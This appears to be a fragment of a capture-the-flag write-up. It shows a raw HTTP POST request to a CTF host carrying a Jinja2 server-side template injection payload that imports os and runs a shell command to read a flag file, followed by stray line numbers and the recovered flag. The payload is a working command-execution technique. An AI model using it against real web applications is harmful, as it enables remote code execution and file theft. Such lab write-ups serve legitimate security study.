 POST / HTTP/1.1
Host: fraudv1.cyberhack.tech
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://fraudv1.cyberhack.tech/
Content-Type: application/x-www-form-urlencoded
Content-Length: 212
Connection: close
Upgrade-Insecure-Requests: 1
name={% for x in ().__class__.__base__.__subclasses__() %}{% if "warning" in x.__name__
%}{{x()._module.__builtins__['__import__']('os').popen("cat
/home/speedx/flag.key").read().zfill(417)}}{%endif%}{% endfor %}
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
cyberhack{pr4y_f0r_sacred_j1nja2} !